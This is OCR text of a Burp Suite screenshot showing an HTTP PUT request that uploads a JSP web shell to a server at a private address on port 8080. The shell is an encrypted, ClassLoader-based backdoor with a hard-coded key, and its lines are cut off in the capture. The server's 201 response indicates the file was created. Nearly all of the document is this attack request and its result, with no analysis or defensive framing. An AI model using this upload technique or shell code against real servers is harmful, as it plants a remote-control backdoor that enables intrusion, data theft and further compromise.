 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options FastjsonScan
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.255.128:8080 ?
Request
Pretty Raw \n Actions
1 PUT /3.jsp/ HTTP/1.1
2 Host: 192.168.255.128:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10 Content-Length: 592
11
12 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class
<%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b"
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Sun, 26 Sep 2021 14:26:50 GMT
4 Connection: close
5
6
INSPECTOR